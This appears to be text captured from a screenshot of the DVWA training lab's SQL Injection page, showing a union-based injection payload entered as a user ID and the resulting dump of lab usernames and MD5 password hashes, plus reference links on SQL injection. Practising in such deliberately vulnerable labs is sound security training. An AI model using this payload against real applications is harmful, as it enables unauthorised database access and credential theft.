 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
This is a union based
attack to combine a
malicious and a normal
sql query
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*